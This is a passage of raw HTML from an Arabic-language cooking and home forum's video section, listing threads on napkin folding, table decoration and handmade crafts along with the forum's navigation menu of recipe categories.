	<a class="username offline popupctrl" href="member.php?16-الساجدة-لله&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" title="الساجدة لله غير متواجد حالياً"><strong>الساجدة لله</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?16-الساجدة-لله&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;do=finduser&amp;userid=16&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;u=16" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/16-الساجدة لله" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>11-29-2011, <span class="time">01:02 PM</span>
			<a href="showthread.php?1274-فيديو-التزيين-بالقطع-الخشبية-الصغيرة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72&amp;p=65404#post65404" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_1278">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="http://www.youtube.com/watch?v=dWkHwyDnvTw&amp;NR=1 
  
  
http://www.youtube.com/watch?v=TA7kbPZS3IM&amp;feature=related 
 ...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?1278-فيديو-طي-مناديل-السفرة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" id="thread_title_1278">[ فيديو ] طي مناديل السفرة</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?2-زينب-محمد&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" class="username understate" title="كتبت بواسطة زينب محمد on 01-17-2011 08:55 PM">زينب محمد</a>,&nbsp;01-17-2011&nbsp;08:55 PM</span>
						
						
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=1278" onclick="who(1278); return false;" class="understate">5</a></li>
				<li>المشاهدات: 13,816</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?16-الساجدة-لله&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" title="الساجدة لله غير متواجد حالياً"><strong>الساجدة لله</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?16-الساجدة-لله&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;do=finduser&amp;userid=16&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;u=16" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/16-الساجدة لله" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>11-29-2011, <span class="time">01:01 PM</span>
			<a href="showthread.php?1278-فيديو-طي-مناديل-السفرة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72&amp;p=65403#post65403" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_1268">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="http://www.youtube.com/watch?v=bFBCUnQ9YrE">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?1268-فيديو-صنع-زهور-القرنفل-الجميلة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" id="thread_title_1268">[ فيديو ] صنع زهور القرنفل الجميلة</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?2-زينب-محمد&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" class="username understate" title="كتبت بواسطة زينب محمد on 01-17-2011 07:24 PM">زينب محمد</a>,&nbsp;01-17-2011&nbsp;07:24 PM</span>
						
						
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=1268" onclick="who(1268); return false;" class="understate">6</a></li>
				<li>المشاهدات: 14,124</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?16-الساجدة-لله&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" title="الساجدة لله غير متواجد حالياً"><strong>الساجدة لله</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?16-الساجدة-لله&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;do=finduser&amp;userid=16&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;u=16" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/16-الساجدة لله" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>11-29-2011, <span class="time">12:59 PM</span>
			<a href="showthread.php?1268-فيديو-صنع-زهور-القرنفل-الجميلة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72&amp;p=65402#post65402" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_1272">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="http://www.youtube.com/watch?v=GFBy2ysBD54&amp;feature=related">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?1272-فيديو-تزيين-فوط-المائدة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" id="thread_title_1272">[ فيديو ] تزيين فوط المائدة</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?2-زينب-محمد&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" class="username understate" title="كتبت بواسطة زينب محمد on 01-17-2011 08:17 PM">زينب محمد</a>,&nbsp;01-17-2011&nbsp;08:17 PM</span>
						
						
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=1272" onclick="who(1272); return false;" class="understate">4</a></li>
				<li>المشاهدات: 14,085</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?16-الساجدة-لله&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" title="الساجدة لله غير متواجد حالياً"><strong>الساجدة لله</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?16-الساجدة-لله&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;do=finduser&amp;userid=16&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;u=16" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/16-الساجدة لله" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>11-29-2011, <span class="time">12:57 PM</span>
			<a href="showthread.php?1272-فيديو-تزيين-فوط-المائدة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72&amp;p=65400#post65400" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_1269">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="http://www.youtube.com/watch?v=0Xe4FcufGHk&amp;feature=related">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?1269-فيديو-صنع-اطقم-للسفرة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" id="thread_title_1269">[ فيديو] صنع اطقم للسفرة</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?2-زينب-محمد&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" class="username understate" title="كتبت بواسطة زينب محمد on 01-17-2011 07:29 PM">زينب محمد</a>,&nbsp;01-17-2011&nbsp;07:29 PM</span>
						
						
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=1269" onclick="who(1269); return false;" class="understate">4</a></li>
				<li>المشاهدات: 13,255</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?16-الساجدة-لله&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" title="الساجدة لله غير متواجد حالياً"><strong>الساجدة لله</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?16-الساجدة-لله&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;do=finduser&amp;userid=16&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;u=16" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/16-الساجدة لله" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>11-29-2011, <span class="time">12:57 PM</span>
			<a href="showthread.php?1269-فيديو-صنع-اطقم-للسفرة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72&amp;p=65399#post65399" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_1275">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="http://www.youtube.com/watch?v=x-9x57_QVG8&amp;feature=related">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?1275-فيديو-معلومة-لتزيين-المائدة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" id="thread_title_1275">[ فيديو ] معلومة لتزيين المائدة</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?2-زينب-محمد&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" class="username understate" title="كتبت بواسطة زينب محمد on 01-17-2011 08:33 PM">زينب محمد</a>,&nbsp;01-17-2011&nbsp;08:33 PM</span>
						
						
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=1275" onclick="who(1275); return false;" class="understate">4</a></li>
				<li>المشاهدات: 13,372</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?16-الساجدة-لله&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" title="الساجدة لله غير متواجد حالياً"><strong>الساجدة لله</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?16-الساجدة-لله&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;do=finduser&amp;userid=16&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;u=16" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/16-الساجدة لله" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>11-29-2011, <span class="time">12:56 PM</span>
			<a href="showthread.php?1275-فيديو-معلومة-لتزيين-المائدة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72&amp;p=65398#post65398" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_559">
	<div class="rating5 nonsticky">
		<div class="threadinfo" title="بسم الله الرحمن الرحيم  
 السلام عليكم ورحمة الله وبركاته  
 
 
هاذي المرة حبيت أقدم لكم كم فيديو للف بطرق جميلة  
وتقديمها على طاولة الأكل  
...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon7.png" alt="Smile" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?559-فيديو-طرق-رائعه-للف-المناديل-والفوط-وتوزيعها-على-سفرة-الطعام-2&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" id="thread_title_559">[ فيديو ]طرق رائعه للف المناديل والفوط وتوزيعها على سفرة الطعام 2</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?11-نوارة-ليبيا&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" class="username understate" title="كتبت بواسطة نوارة ليبيا on 12-18-2010 10:02 PM">نوارة ليبيا</a>,&nbsp;12-18-2010&nbsp;10:02 PM</span>
						
						
						
							<dl class="pagination" id="pagination_threadbit_559">
								<dt class="label">2 الصفحات <span class="separator">&bull;</span></dt>
								<dd>
									 <span><a href="showthread.php?559-فيديو-طرق-رائعه-للف-المناديل-والفوط-وتوزيعها-على-سفرة-الطعام-2&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">1</a></span> <span><a href="showthread.php?559-فيديو-طرق-رائعه-للف-المناديل-والفوط-وتوزيعها-على-سفرة-الطعام-2/page2&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">2</a></span>
									
								</dd>
							</dl>
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=559" onclick="who(559); return false;" class="understate">13</a></li>
				<li>المشاهدات: 26,520</li>
			
			<li class="hidden">التقييم5 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?11-نوارة-ليبيا&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" title="نوارة ليبيا غير متواجد حالياً"><strong>نوارة ليبيا</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?11-نوارة-ليبيا&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;do=finduser&amp;userid=11&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;u=11" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/11-نوارة ليبيا" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>12-29-2010, <span class="time">08:52 PM</span>
			<a href="showthread.php?559-فيديو-طرق-رائعه-للف-المناديل-والفوط-وتوزيعها-على-سفرة-الطعام-2&amp;s=27fb50d33bd99f4d42af9f3eebf53a72&amp;p=21412#post21412" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li>
				</ol>
			
		</div>
		<hr />

		<div class="noinlinemod forumfoot">
		
		</div>

		<input type="hidden" name="url" value="" />
		<input type="hidden" name="s" value="27fb50d33bd99f4d42af9f3eebf53a72" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="forumid" value="81" />
	</form>
	</div>
</div>
</div>
<div class="nav9">
<div class="nav10"></div>
<div class="nav11"></div>
<div class="nav12"></div>
<div class="nav13"></div>
</div>



<div id="below_threadlist" class="noinlinemod below_threadlist">
	
	<div class="threadpagenav">
		
		<div class="clear"></div>
<div class="navpopupmenu popupmenu nohovermenu" id="forumdisplay_navpopup">
	
		<span class="shade">الإنتقال السريع</span>
		<a href="forumdisplay.php?81-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" class="popupctrl"><span class="ctrlcontainer">فيديو</span></a>
		<a href="forumdisplay.php?81-%D9%81%D9%8A%D8%AF%D9%8A%D9%88#top" class="textcontrol" onclick="document.location.hash='top';return false;">الأعلى</a>
	
	<ul class="navpopupbody popupbody popuphover">
		
		<li class="optionlabel">أقسام المنتدى</li>
		<li><a href="usercp.php?s=27fb50d33bd99f4d42af9f3eebf53a72">لوحة التحكم</a></li>
		<li><a href="private.php?s=27fb50d33bd99f4d42af9f3eebf53a72">الرسائل الخاصة</a></li>
		<li><a href="subscription.php?s=27fb50d33bd99f4d42af9f3eebf53a72">الاشتراكات</a></li>
		<li><a href="online.php?s=27fb50d33bd99f4d42af9f3eebf53a72">المتواجدون الآن</a></li>
		<li><a href="search.php?s=27fb50d33bd99f4d42af9f3eebf53a72">البحث في المنتدى</a></li>
		<li><a href="forum.php?s=27fb50d33bd99f4d42af9f3eebf53a72">الصفحة الرئيسية للمنتدى</a></li>
		
			<li class="optionlabel">المنتديات</li>
			
		
			
				<li><a href="forumdisplay.php?34-النظام-أساس-الحياة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">النظام أساس الحياة</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?39-أساسيات&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">أساسيات</a></li>
			
		
			
				<li><a href="forumdisplay.php?33-صالون-الضيافة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">صالون الضيافة</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?40-دردشة-وفرفشة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">دردشة وفرفشة</a></li>
			
		
			
					</ol>
				</li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?1-المطبخ-الليبي&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">المطبخ الليبي</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?2-ركن-المقبلات-والسلطات-والشوربات-والمشروبات-الليبية&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">ركن المقبلات والسلطات والشوربات والمشروبات الليبية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?3-اطباق-المقبلات-والسلطات-والشوربات-والمشروبات-الليبية-المجربة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">اطباق المقبلات والسلطات والشوربات والمشروبات الليبية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?4-اطباق-المقبلات-والسلطات-والشوربات-والمشروبات-الليبية-المنقولة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">اطباق المقبلات والسلطات والشوربات والمشروبات الليبية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?69-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?5-ركن-المعجنات-والسندويشات-الليبية&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">ركن المعجنات والسندويشات الليبية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?6-اطباق-المعجنات-والسندويشات-الليبية-المجربة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">اطباق المعجنات والسندويشات الليبية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?7-اطباق-المعجنات-والسندويشات-الليبية-المنقولة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">اطباق المعجنات والسندويشات الليبية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?70-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?8-ركن-الأطباق-الرئيسية-الليبية&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">ركن الأطباق الرئيسية الليبية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?12-الأطباق-الرئيسية-الليبية-المجربة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">الأطباق الرئيسية الليبية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?71-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?11-ركن-الحلويات-الليبية&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">ركن الحلويات الليبية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?14-اطباق-الحلويات-الليبية-المجربة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">اطباق الحلويات الليبية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?15-اطباق-الحلويات-الليبية-المنقولة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">اطباق الحلويات الليبية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?72-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?19-المطابخ-العربية-والعالمية&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">المطابخ العربية والعالمية</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?20-ركن-المقبلات-والسلطات-والشوربات-والمشروبات&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">ركن المقبلات والسلطات والشوربات والمشروبات</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?21-اطباق-المقبلات-والسلطات-والشوربات-والمشروبات-المجربة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">اطباق المقبلات والسلطات والشوربات والمشروبات المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?22-اطباق-المقبلات-والسلطات-والشوربات-والمشروبات-المنقولة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">اطباق المقبلات والسلطات والشوربات والمشروبات المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?73-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?23-ركن-المعجنات-والسندويشات&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">ركن المعجنات والسندويشات</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?24-اطباق-المعجنات-والسندويشات-المجربة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">اطباق المعجنات والسندويشات المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?25-اطباق-المعجنات-و-السندويشات-المنقولة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">اطباق المعجنات و السندويشات المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?74-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
